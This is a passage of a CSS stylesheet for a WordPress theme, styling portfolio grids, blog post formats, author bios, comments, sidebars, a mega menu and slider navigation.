  font-weight: 700;
  font-size: 60px;
  line-height: 1;
  letter-spacing: 12px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px;
  margin-bottom: 60px;
}

/*
* @section      Modules
* @description
*/
/*
* @subsection Portfolio Styles
*/
div.portfolio-wrap div.portfolio-item .inner-wrap .links-container .item-link {
  border: none;
}

.portfolio-wrap .order-filter > li {
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-wrap .order-filter .orderby-list {
  z-index: 1;
}
.portfolio-wrap .order-filter .orderby-list li:hover {
  text-decoration: underline;
}

.portfolio-filter {
  text-align: center;
}
.portfolio-filter .filter {
  float: none;
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.portfolio-filter .filter li {
  margin: 0 0 10px 30px;
}
.portfolio-filter .filter li:first-child {
  margin-left: 0;
}
.portfolio-filter .filter li a:hover, .portfolio-filter .filter li.active a {
  text-decoration: underline;
}

.cherry-with-sidebar .portfolio-item .item-content h3 {
  margin-bottom: 0;
}

.portfolio-item .media-content {
  background: #1a1a1a;
}
.portfolio-item .media-content .grid-image {
  opacity: .5;
}
.portfolio-item .rollover-content {
  background: none;
  z-index: 5;
}
.portfolio-item .rollover-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.portfolio-item .item-content h3 {
  margin-bottom: 28px;
  text-transform: uppercase;
  font-weight: 300;
  line-height: 1.2;
}
.portfolio-item .item-content h3 a {
  position: relative;
  display: inline-block;
}
.portfolio-item .item-content h3 a:hover {
  opacity: .8;
}
.portfolio-item .custom-links {
  padding: 10px 0;
}
.portfolio-item .custom-links .item-link {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  padding: 0;
  margin: 0 5px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: none;
}
.portfolio-item .custom-links .zoomlink {
  font-size: 0;
  line-height: 0;
}
.portfolio-item .custom-links .zoomlink:before {
  content: "";
  font: 48px/48px FontAwesome;
  font-size: 48px;
  line-height: 44px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-item .custom-links .permalink {
  border: none;
}
.portfolio-item .custom-links .permalink:before {
  content: "";
  font: 48px/48px FontAwesome;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.portfolio-item .custom-links .permalink:hover:before,
.portfolio-item .custom-links .zoomlink:hover:before {
  opacity: .7;
}
.portfolio-item .media-content + .item-content {
  margin-top: 33px;
}

.portfolio-item.grid-layout-item .item-content {
  padding: 36px 23px;
  border: 6px solid #1a1a1a;
  border-top: 0;
}
.portfolio-item.grid-layout-item .media-content + .item-content {
  margin-top: 0;
}

.portfolio-item.masonry-layout-item .inner-wrap .item-content {
  opacity: 0;
  padding: 0 35px;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
  transform: scale(0.7) translateY(-15%);
  -webkit-transform: scale(0.7) translateY(-15%);
}
.portfolio-item.masonry-layout-item .inner-wrap .item-content p {
  margin: 0;
}
.portfolio-item.masonry-layout-item .inner-wrap:hover .item-content {
  opacity: 1;
  transform: scale(1) translateY(0);
  -webkit-transform: scale(1) translateY(0);
}

.portfolio-item.list-layout-item .inner-wrap {
  background: #1a1a1a;
}
.portfolio-item.list-layout-item .media-content {
  position: relative;
  width: 40% !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.portfolio-item.list-layout-item .media-content img {
  width: 100%;
  height: auto;
}
.portfolio-item.list-layout-item .item-content {
  width: 60% !important;
  padding: 30px;
}
.portfolio-item.list-layout-item .media-content + .item-content {
  margin-top: 0;
}

/* Custom Portfolio hover animation */
.portfolio-item.custom-hover .media-content > img {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.portfolio-item.custom-hover .media-content .rollover-content:before {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  visibility: hidden;
  opacity: 0;
}
.portfolio-item.custom-hover .media-content .rollover-content .item-link {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  opacity: 0;
}
.portfolio-item.custom-hover .media-content .rollover-content .custom-hover-slide .zoomlink {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  left: -150px;
}
.portfolio-item.custom-hover .media-content .rollover-content .custom-hover-slide .permalink {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  right: -150px;
}
.portfolio-item.custom-hover .media-content:hover > img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio-item.custom-hover .media-content:hover .rollover-content:before {
  visibility: visible;
  opacity: .5;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content h3 {
  visibility: visible;
  top: 0;
  opacity: 1;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .item-link {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  opacity: 1;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .custom-hover-slide .zoomlink {
  left: 0;
}
.portfolio-item.custom-hover .media-content:hover .rollover-content .custom-hover-slide .permalink {
  right: 0;
}

.portfolio-ajax-button .load-more-button a {
  border-radius: 5px;
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  text-transform: uppercase;
}

.cherry-portfolio-ajax-loader {
  background: none;
}

.cherry-portfolio-single-post .post-featured-image {
  margin-bottom: 0 !important;
}
.cherry-portfolio-single-post .post-content {
  text-align: center;
}
.cherry-portfolio-single-post .post-title {
  font-weight: 700;
  font-size: 30px;
  line-height: 35px;
  text-transform: uppercase;
  letter-spacing: 7px;
  color: #fff !important;
}
.cherry-portfolio-single-post .post-meta-container {
  border: none !important;
}
.cherry-portfolio-single-post time.post-date {
  display: block;
  margin-bottom: 20px;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 1;
  letter-spacing: 7px;
  text-transform: uppercase;
  color: #fff !important;
  font-weight: 700;
}
.cherry-portfolio-single-post time.post-date:before, .cherry-portfolio-single-post time.post-date:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 64px;
  height: 7px;
  margin-top: -4px;
  background: #fff;
}
.cherry-portfolio-single-post time.post-date:before {
  margin-right: 21px;
}
.cherry-portfolio-single-post time.post-date:after {
  margin-left: 9px;
}
.cherry-portfolio-single-post .post-author {
  display: inline-block;
  margin-right: 20px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Roboto Condenced', sans-serif;
}
.cherry-portfolio-single-post .post-author a {
  color: #fff !important;
}
.cherry-portfolio-single-post .post-author a:hover {
  text-decoration: underline;
}
.cherry-portfolio-single-post .post-taxonomy-list {
  margin-top: 40px !important;
  padding-top: 16px !important;
  border-bottom: none !important;
}
.cherry-portfolio-single-post .post-taxonomy-list span {
  color: #fff !important;
}

.single-portfolio #comments {
  margin-top: -100px;
}

.content-sidebar-sidebar-wrapper .portfolio-list .item-content,
.sidebar-content-sidebar-wrapper .portfolio-list .item-content,
.sidebar-sidebar-content-wrapper .portfolio-list .item-content {
  padding: 0;
}
.content-sidebar-sidebar-wrapper .portfolio-list .item-content p,
.sidebar-content-sidebar-wrapper .portfolio-list .item-content p,
.sidebar-sidebar-content-wrapper .portfolio-list .item-content p {
  display: none;
}

.blog #content {
  padding-top: 84px;
  padding-bottom: 84px;
}

.post-inner {
  display: table;
}
@media (max-width: 767px) {
  .post-inner {
    display: block;
  }
}

.post-inner figure {
  display: table-cell;
  width: 49%;
  overflow: hidden;
  position: relative;
}
.post-inner figure img {
  max-width: none !important;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.post-inner figure.alignleft, .post-inner figure.alignright {
  float: none;
}

.blog .post-content {
  text-align: center;
}

.post-content {
  display: table-cell;
  vertical-align: top;
  width: 51%;
  color: #fff;
  padding: 60px 64px;
}
.post-content a {
  hyphens: auto;
}
.post-content .entry-content {
  padding-left: 40px;
  padding-right: 40px;
}
@media (max-width: 767px) {
  .post-content {
    padding: 30px 15px !important;
  }
}

.post-inner figure + .post-content {
  text-align: left;
  padding-right: 32px;
}
.post-inner figure + .post-content .entry-content {
  padding: 0;
}
.post-inner figure + .post-content .entry-title:before {
  text-align: left;
}

.entry-video {
  width: 100%;
  margin-bottom: 0 !important;
}

.format-video .post-inner {
  display: block;
}
.format-video .post-content {
  display: block;
  width: 100%;
}

.entry-permalink {
  margin-bottom: 20px;
}

.format-quote .entry-title:before {
  display: block;
  margin-bottom: 24px;
  content: '\f10d';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}

.format-link .entry-title:before {
  display: block;
  margin-top: 30px;
  margin-bottom: 24px;
  content: '\f0c1';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}
.format-link .post-inner {
  width: 100%;
}

.format-status .entry-avatar {
  display: block;
  width: 100%;
  margin-top: 30px;
}
.format-status .entry-avatar a {
  display: inline-block;
}
.format-status .entry-avatar a img {
  display: block;
  position: relative;
}
.format-status .cherry-btn {
  margin-bottom: 30px;
}

.format-gallery .post-inner {
  display: block;
}
.format-gallery .post-inner img {
  position: relative;
}
.format-gallery .post-content {
  display: block;
  width: 100%;
}

.format-chat .entry-title:before {
  display: block;
  margin-top: 30px;
  margin-bottom: 24px;
  content: '\f086';
  font-size: 44px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
}

.format-aside .post-inner {
  display: block;
  width: 100%;
}
.format-aside .post-content {
  display: block;
  width: 100%;
}

.single .hentry + * {
  margin-top: 94px;
}
.single .hentry + .post-navigation {
  margin-top: 60px;
}

.hentry {
  margin: 0 0 60px;
}
.hentry .entry-thumbnail, .hentry .entry-video, .hentry .post-gallery_item, .hentry .entry-avatar, .hentry .mejs-container, .hentry .post-thumbnail {
  margin-bottom: 40px;
}

.entry-title {
  margin-top: 20px;
  margin-bottom: 29px;
  font-size: 30px;
  line-height: 35px;
  text-transform: uppercase;
  font-weight: 700;
}
.entry-title a {
  color: #fff;
}

.entry-meta-top time {
  display: inline-block;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 1;
  color: #fff;
  font-weight: 700;
}
.entry-meta-top time:before, .entry-meta-top time:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 64px;
  height: 7px;
  margin-top: -4px;
  background: #fff;
}
.entry-meta-top time:before {
  margin-right: 21px;
}
.entry-meta-top time:after {
  margin-left: 9px;
}

.post-meta-container i {
  display: none;
}

.comment-reply-title small {
  display: block;
}

#cancel-comment-reply-link {
  font-size: 22px;
}

body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a:hover {
  text-decoration: underline;
  color: #fff;
}

.entry-meta .posted-on {
  display: block;
  text-align: center;
  letter-spacing: 9px;
}
.entry-meta .author {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Roboto Condenced', sans-serif;
}
.entry-meta .author a {
  color: #fff;
}
.entry-meta .author a:hover {
  text-decoration: underline;
}
.entry-meta .author:before {
  margin-right: 6px;
  content: '\f007';
  font-family: FontAwesome;
  color: #fff;
}
.entry-meta .comments-link {
  font-family: 'Roboto Condenced', sans-serif;
  color: #fff;
}
.entry-meta .comments-link a {
  color: #fff;
}
.entry-meta .comments-link a:hover {
  text-decoration: underline;
}
.entry-meta .comments-link:before {
  margin-right: 6px;
  content: '\f086';
  font-family: FontAwesome;
}
.entry-meta > span {
  margin-right: 10px;
}
.entry-meta .posted-on + .author,
.entry-meta .posted-on + .comments-link {
  margin-top: 20px;
}

.entry-content {
  margin-bottom: 36px;
}

.entry-meta-bottom {
  margin: 0;
}

.entry-terms {
  margin-top: 30px;
  display: inline-block;
}
.entry-terms a {
  text-decoration: underline;
  color: #fff;
}
.entry-terms a:hover {
  text-decoration: none;
}

.post_tag {
  display: block;
  margin-top: 10px;
}
.post_tag:before {
  margin-right: 6px;
  content: '\f02b';
  font-family: FontAwesome;
}

.author-bio {
  padding: 40px 0 50px;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  margin-bottom: 20px;
}
.author-bio [rel="author"]:hover {
  opacity: .6;
}

.author-bio h3, .related-posts_title {
  margin-top: 0;
  font-size: 40px;
  line-height: 40px;
}

/*Related posts */
.cherry-with-sidebar .related-posts .related-posts_list .related-posts_item .post-content {
  padding: 15px;
}
.cherry-with-sidebar .related-posts .related-posts_list .related-posts_item .entry-title a {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  font-size: 26px;
}

.related-posts {
  overflow: hidden;
  padding: 30px 0;
}
.related-posts .related-posts_list {
  list-style: none;
}
.related-posts .related-posts_list .related-posts_item {
  padding-bottom: 40px;
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-date:before, .related-posts .related-posts_list .related-posts_item .entry-date:after {
    display: block;
    width: auto;
    margin: 8px 2px 8px -8px;
  }
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-title {
    font-size: 26px;
  }
}

.cherry-with-sidebar .related-posts .entry-meta-top time:before {
  margin-right: 0;
}
.cherry-with-sidebar .related-posts .entry-meta-top time:after {
  margin-left: 0;
}

/*Post gallery prev/next*/
body .post-gallery_next {
  right: 30px;
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-next.png) center no-repeat;
}
body .post-gallery_next:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-next-active.png) center no-repeat;
}
body .post-gallery_prev {
  left: 30px;
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-prev.png) center no-repeat;
}
body .post-gallery_prev:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-prev-active.png) center no-repeat;
}
body .post-gallery_next, body .post-gallery_prev {
  z-index: 1;
  border-radius: 5px;
  width: 34px;
  height: 50px;
}
body .post-gallery_next:before, body .post-gallery_prev:before {
  border-radius: 5px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
body .post-gallery_next:hover:before, body .post-gallery_prev:hover:before {
  opacity: 1;
}

.single .post .post-inner {
  display: block;
}
.single .post .post-inner figure.entry-thumbnail {
  display: block !important;
  width: 100% !important;
}
.single .post .post-inner figure.entry-thumbnail img {
  position: relative;
}
.single .post .post-inner .post-content {
  display: block;
  width: 100%;
  padding: 40px;
}
.single .post .post-inner figure {
  opacity: .5;
  margin-bottom: 0;
}
.single .post p + h3 {
  margin-top: 30px;
}

.related-posts_title {
  display: none;
}

.related-posts {
  text-align: center;
  padding: 0;
}
.related-posts figure {
  display: block;
  width: 100%;
  height: 280px;
  opacity: .5;
}
.related-posts figure + .post-content {
  text-align: center;
}
.related-posts .post-content {
  display: block;
  width: 100%;
  padding: 32px;
  text-align: center;
}
.related-posts .post-inner {
  display: block;
}

.author-bio {
  color: #fff;
  padding: 40px 50px;
  margin-bottom: 94px;
}
.author-bio .headline {
  display: block;
  padding-bottom: 8px;
  margin-bottom: 24px;
  font-weight: 300;
  font-size: 30px;
  letter-spacing: 2.25px;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 1px solid #515151;
}
.author-bio .headline a {
  color: #fff;
}
.author-bio .description {
  margin-bottom: 26px;
}
.author-bio h3 {
  color: #fff;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: 7px;
  font-weight: 700;
  text-transform: uppercase;
}
.author-bio h3 a {
  color: #fff;
}
.author-bio .media .media__left {
  padding-right: 10px;
}

.comment-body .media__left {
  width: 100px;
}
.comment-body .headline {
  display: block;
  padding-bottom: 8px;
  margin-bottom: 24px;
  font-weight: 300;
  font-size: 30px;
  letter-spacing: 2.25px;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 1px solid #515151;
  color: #fff;
}
.comment-body .headline a {
  color: #fff;
}
.comment-body .headline h3 {
  display: inline-block;
  font-weight: 300;
}
.comment-body .reply {
  margin-top: 20px;
}
.comment-body .reply a {
  color: #fff;
  letter-spacing: 2px;
  text-decoration: none !important;
}
.comment-body .reply a:hover {
  text-decoration: underline !important;
}

#commentform .form-submit {
  text-align: center;
}
#commentform .cherry-btn {
  max-width: 232px;
}

.search article.page,
.search article.testimonial {
  text-align: center;
  padding: 40px 40px;
}
.search article.page .posted-on,
.search article.testimonial .posted-on {
  color: #fff;
}
.search article.page time,
.search article.testimonial time {
  display: block;
  margin-top: 20px;
}

.search article.team {
  padding: 40px 40px;
  color: #fff;
}
.search article.team .posted-on {
  text-align: left;
  color: #fff;
}
.search article.team time {
  display: block;
  margin-top: 20px;
}

.search .post-content {
  text-align: center;
}

.search .service {
  text-align: center;
}
.search .service .entry-meta {
  display: none;
}

.search .team .entry-meta,
.search .testimonial .entry-meta {
  display: none;
}

.sidebar-main,
.sidebar-secondary {
  background: #252525;
  color: #fff;
  padding-top: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.sidebar-main small,
.sidebar-secondary small {
  color: #fff;
}
.sidebar-main a,
.sidebar-secondary a {
  color: #fff;
}
.sidebar-main a:hover,
.sidebar-secondary a:hover {
  text-decoration: underline;
}
.sidebar-main .widget,
.sidebar-secondary .widget {
  margin-bottom: 30px;
  vertical-align: top;
}
.sidebar-main .widget h3,
.sidebar-secondary .widget h3 {
  color: #fff;
  line-height: 36px;
  margin-bottom: 20px;
}
.sidebar-main .widget li a,
.sidebar-main .widget li:before,
.sidebar-secondary .widget li a,
.sidebar-secondary .widget li:before {
  color: #fff !important;
  content: "/" !important;
}
.sidebar-main .widget li a:hover,
.sidebar-secondary .widget li a:hover {
  text-decoration: underline;
}

.content-sidebar-sidebar-wrapper .post-inner figure,
.sidebar-sidebar-content-wrapper .post-inner figure,
.sidebar-content-sidebar-wrapper .post-inner figure,
.content-sidebar-sidebar-wrapper .post-content,
.sidebar-sidebar-content-wrapper .post-content,
.sidebar-content-sidebar-wrapper .post-content {
  display: block;
  width: 100%;
}
.content-sidebar-sidebar-wrapper .post-inner figure,
.sidebar-sidebar-content-wrapper .post-inner figure,
.sidebar-content-sidebar-wrapper .post-inner figure {
  margin-bottom: 0;
  height: 300px;
  opacity: .5;
}
.content-sidebar-sidebar-wrapper .post-inner .entry-avatar,
.sidebar-sidebar-content-wrapper .post-inner .entry-avatar,
.sidebar-content-sidebar-wrapper .post-inner .entry-avatar {
  height: auto;
}
.content-sidebar-sidebar-wrapper .post-inner .entry-avatar img,
.sidebar-sidebar-content-wrapper .post-inner .entry-avatar img,
.sidebar-content-sidebar-wrapper .post-inner .entry-avatar img {
  position: relative;
}
.content-sidebar-sidebar-wrapper .post-inner figure + .post-content,
.sidebar-sidebar-content-wrapper .post-inner figure + .post-content,
.sidebar-content-sidebar-wrapper .post-inner figure + .post-content {
  text-align: center;
  padding: 40px;
}

/*
* @section      Plugins
* @description  This section holds all elements style declarations of template
*/
#menu-primary {
  position: relative;
  margin-bottom: 36px;
  z-index: 3;
}

#menu-secondary .menu-items {
  margin: 10px 0;
  padding: 0;
  list-style: none;
}
#menu-secondary .menu-items .menu-item {
  display: inline-block;
  margin-left: 20px;
}
#menu-secondary .menu-items .menu-item:first-child {
  margin-left: 0;
}

#menu-primary-items .menu-items, #menu-primary-items {
  box-shadow: none;
  background: none;
}
#menu-primary-items > .menu-item {
  float: none;
  display: inline-block;
}
#menu-primary-items > .menu-item > a {
  padding: 0 23px;
  border-width: 8px;
  border-style: solid;
  text-decoration: none;
  border-width: 8px;
  border-style: solid;
}
@media (max-width: 767px) {
  #menu-primary-items > .menu-item {
    max-width: 100%;
  }
}
#menu-primary-items > .menu-item + .menu-item {
  margin-left: 48px;
}

@media (max-width: 768px) {
  #menu-primary #menu-primary-items.mega-menu-mobile-on > li.menu-item {
    width: 100% !important;
  }
}

@media (max-width: 768px) {
  .menu-primary.menu.isStick {
    top:0!important;
    max-height: 100%;
    overflow: auto;
  }
}

#menu-primary-items .sub-menu,
#menu-primary-items .cherry-mega-menu-sub.simple-sub,
#menu-primary-items .cherry-mega-menu-sub.mega-sub {
  text-align: left;
}
#menu-primary-items .sub-menu li,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li,
#menu-primary-items .cherry-mega-menu-sub.mega-sub li {
  list-style: none;
}
#menu-primary-items .sub-menu,
#menu-primary-items .cherry-mega-menu-sub.simple-sub {
  width: auto;
  margin-top: 25px;
  padding-top: 30px;
  padding-bottom: 30px;
}
#menu-primary-items .sub-menu li,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li {
  padding: 0 24px;
}
#menu-primary-items .sub-menu li a,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a {
  display: inline-block;
  width: auto;
  padding: 8px 0;
  white-space: nowrap;
  text-decoration: none;
  font-weight: 400;
  font-size: 22px;
  line-height: 36px;
  text-transform: uppercase;
}
#menu-primary-items .sub-menu li a:hover,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a:hover {
  opacity: 0.4;
}
#menu-primary-items .sub-menu li a i,
#menu-primary-items .cherry-mega-menu-sub.simple-sub li a i {
  margin-left: 10px;
  margin-top: -5px;
}
#menu-primary-items .sub-menu ul,
#menu-primary-items .cherry-mega-menu-sub.simple-sub ul {
  margin: 0;
  margin-left: 10px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub {
  margin-top: 25px;
  padding: 54px 0 50px;
  color: #fff;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub > li {
  padding: 0 30px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub > li ul {
  padding-left: 0;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .mega-block-title {
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 44px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #fff;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul {
  padding-top: 140px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  line-height: 26px;
  font-weight: 400;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:before {
  content: "/";
  position: relative;
  left: 0;
  margin-right: 10px;
  transition: .3s all ease;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:hover {
  opacity: 0.7;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul li a:hover:before {
  left: -5px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .banner {
  position: relative;
  left: -50px;
  font-size: 30px;
  line-height: 36px;
  letter-spacing: 4.5px;
}
#menu-primary-items .cherry-mega-menu-sub.mega-sub .banner .big {
  font-size: 60px;
  line-height: 72px;
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 3px;
  white-space: pre;
}

#menu-primary-items {
  /* Post template "megamenu-posts" */
  /* Post template "megamenu-news" */
  /* Post template "megamenu-banner" */
}
#menu-primary-items .megamenu-post-wrap {
  margin-bottom: 30px;
}
#menu-primary-items .megamenu-post-wrap .post-thumbnail {
  padding-bottom: 15px;
}
#menu-primary-items .megamenu-post-wrap .post-title {
  margin-bottom: 10px;
}
#menu-primary-items .megamenu-post-wrap .post-content {
  margin-bottom: 20px;
}
#menu-primary-items .megamenu-news-wrap {
  padding-bottom: 35px;
}
#menu-primary-items .megamenu-news-wrap .post-title {
  margin-bottom: 10px;
}
#menu-primary-items .megamenu-news-wrap .post-title a {
  font-size: 18px;
  line-height: 22px;
}
#menu-primary-items .megamenu-news-wrap time {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 6px;
}
#menu-primary-items .megamenu-banner-wrap {
  position: relative;
  text-align: center;
}
#menu-primary-items .megamenu-banner-wrap a {
  color: #fff;
}
#menu-primary-items .megamenu-banner-wrap .cherry-banner_title {
  position: relative;
  padding: 40px 40px 10px;
  color: #fff;
  font-size: 25px;
  line-height: 30px;
  z-index: 3;
}
#menu-primary-items .megamenu-banner-wrap .cherry-banner_content {
  position: relative;
  padding: 0 40px 40px;
  font-size: 14px;
  line-height: 20px;
  z-index: 3;
}

#menu-primary .cherry-mega-menu-mobile-trigger {
  text-align: center;
  border-width: 7px;
  border-style: solid;
  background: transparent;
  padding-top: 18px;
  padding-bottom: 12px;
  white-space: pre;
}
#menu-primary .cherry-mega-menu-mobile-trigger:before {
  display: block;
  margin: auto;
  content: "";
  width: 48px;
  height: 6px;
  padding: 3px;
  border-top: 6px solid #fff;
  border-bottom: 6px solid #fff;
  margin-bottom: -2px;
}
#menu-primary .cherry-mega-menu-mobile-trigger:after {
  display: block;
  content: "";
  width: 48px;
  height: 6px;
  background: #fff;
  margin: auto;
  margin-top: -11px;
  margin-bottom: 4px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item {
  width: auto !important;
  margin: 5px 0;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item > a {
  padding: 10px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item i {
  display: none;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub {
  text-align: center;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget {
  margin-top: 30px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget:first-child {
  margin-top: 0;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on > .menu-item .cherry-mega-menu-sub > .menu-item-type-widget > ul {
  padding-bottom: 15px;
}
#menu-primary #menu-primary-items.mega-menu-mobile-on .cherry-mega-menu-sub.mega-sub > li .menu {
  padding: 15px 0;
}

.isStick {
  left: 0;
  right: 0;
}

.cherry-mega-menu-sub .post-content {
  padding: 0;
}

.isStick #menu-primary-items {
  margin: 10px 0;
}
.isStick .cherry-mega-menu-sub.mega-sub {
  width: 100%;
  max-width: 1170px;
  margin-left: -28px;
  left: auto !important;
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.6);
}
.isStick .cherry-mega-menu-mobile-trigger {
  border: none !important;
  box-shadow: none;
}

.mega-menu-direction-vertical {
  position: absolute !important;
  transform: translateX(-110%);
  -webkit-transform: translateX(-110%);
}
.mega-menu-direction-vertical .menu-item {
  min-width: 200px;
}
.mega-menu-direction-vertical .menu-item + .menu-item {
  margin-left: 0 !important;
}
.mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
  min-width: 1170px;
  margin-top: 0 !important;
}
.mega-menu-direction-vertical .cherry-mega-menu-sub.simple-sub {
  margin-left: 50px;
  margin-top: 0 !important;
}

.isStick .mega-menu-direction-vertical {
  display: none;
}
.isStick .cherry-mega-menu-sub.mega-sub, .isStick .cherry-mega-menu-sub.simple-sub {
  display: none;
}

.motoslider_wrapper .ms_slide .ms_image,
.motoslider_wrapper .ms_slide .ms_layer {
  cursor: default;
}
.motoslider_wrapper .box {
  box-sizing: border-box;
  max-width: 570px;
  margin-bottom: 143px;
  white-space: normal;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .motoslider_wrapper .ms_layer {
    top: auto !important;
    bottom: 0;
    left: 50% !important;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
  }
  .motoslider_wrapper .ms_layer .box {
    margin-bottom: 100px;
    width: 640px;
  }
}
.motoslider_wrapper h3 {
  text-transform: uppercase;
  letter-spacing: 12.3px;
  color: #fff;
  margin-bottom: 0;
  line-height: 51px;
}
.motoslider_wrapper .ms_pagination {
  counter-reset: a;
  width: auto;
  top: 50%;
  right: 106px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.motoslider_wrapper .ms_pagination .ms_bullet {
  display: block;
  float: none;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  font-size: 116px;
  line-height: 1;
  font-weight: 700;
  opacity: .2;
  transition: .6s all ease;
  color: #fff !important;
}
.motoslider_wrapper .ms_pagination .ms_bullet:hover {
  opacity: 1;
}
.motoslider_wrapper .ms_pagination .ms_bullet:before {
  counter-increment: a;
  /* Increment the section counter*/
  content: counter(a,decimal-leading-zero) "/";
}
.motoslider_wrapper .ms_pagination .ms_bullet.ms_active {
  opacity: 1;
}
.motoslider_wrapper .ms_pagination .ms_bullet + .ms_bullet {
  margin-top: 56px;
}

.swiper-container .swiper-button-next {
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-next.png) center no-repeat;
}
.swiper-container .swiper-button-next:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-next-active.png) center no-repeat;
}
.swiper-container .swiper-button-prev {
  background: rgba(255, 255, 255, 0.7) url(../images/arrow-prev.png) center no-repeat;
}
.swiper-container .swiper-button-prev:before {
  background: rgba(26, 26, 26, 0.7) url(../images/arrow-prev-active.png) center no-repeat;
}
